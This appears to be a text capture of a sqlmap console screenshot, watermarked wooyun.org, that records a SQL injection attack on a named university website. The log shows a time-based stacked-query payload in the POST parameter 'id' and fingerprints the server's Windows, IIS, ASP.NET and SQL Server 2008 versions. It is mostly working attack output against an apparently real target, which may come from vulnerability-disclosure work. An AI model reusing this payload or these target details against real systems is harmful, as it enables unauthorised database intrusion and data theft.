 管理员: sqlmap
[*] starting at 10:50:46
[10:50:46] [WARNING] provided value for parameter 'id' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[10:50:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:50:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: curPage=1&id=';WAITFOR DELAY '0:0:5'--&op=s&order=commentdate&order
Type=1&pageSize=5&resourceCat=9
---
[10:50:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:50:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ir.nju.edu.cn'
C:\Python27\sqlmapproject>_
www.wooyun.org